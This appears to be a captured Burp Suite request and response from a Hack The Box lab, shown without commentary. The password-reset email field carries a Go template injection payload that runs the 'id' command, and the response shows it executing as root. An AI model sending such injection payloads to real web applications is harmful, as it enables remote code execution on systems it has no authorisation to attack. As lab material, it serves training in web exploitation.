 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: gobox.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://gobox.htb:8080
10 Connection: close
11 Referer: http://gobox.htb:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13
14 email={{.DebugCmd "id"}}%40email.com
Response
Pretty Raw Hex Render \n
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: uid=0(root) gid=0(root) groups=0(root)
41 @email.com